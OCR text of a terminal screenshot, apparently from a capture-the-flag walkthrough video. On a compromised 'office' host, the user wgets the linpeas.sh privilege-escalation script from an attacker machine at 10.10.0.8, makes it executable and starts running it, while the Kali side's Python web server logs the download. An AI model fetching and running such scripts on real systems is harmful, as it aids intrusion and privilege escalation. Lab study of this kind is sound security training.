 Applications Places Terminator Jul 2 14:56:37 1
dwight@office: ~
Misc × General × Metasploit ×
dwight@office: ~ 158x18
Length: 228082 (223K) [text/x-sh]
linpeas.sh: Permission denied
Cannot write to 'linpeas.sh' (Permission denied).
dwight@office:/var/www/html/wordpress$ cd ~
dwight@office:~$ wget 10.10.0.8/linpeas.sh
--2020-07-02 12:56:30--  http://10.10.0.8/linpeas.sh
Connecting to 10.10.0.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.74K   415KB/s    in 0.5s
2020-07-02 12:56:31 (415 KB/s) - 'linpeas.sh' saved [228082/228082]
dwight@office:~$ chmod +x linpeas.sh
dwight@office:~$ ./lin
root@kali: /opt/privilege-escalation-awesome-scripts-suite/linPEAS 136x16
File "/usr/lib/python3.8/http/server.py", line 427, in handle
self.handle_one_request()
File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
method()
File "/usr/lib/python3.8/http/server.py", line 654, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.8/http/server.py", line 853, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.8/shutil.py", line 205, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.8/socketserver.py", line 799, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
172.31.3.1 - - [02/Jul/2020 14:56:29] "GET /linpeas.sh HTTP/1.1" 200 -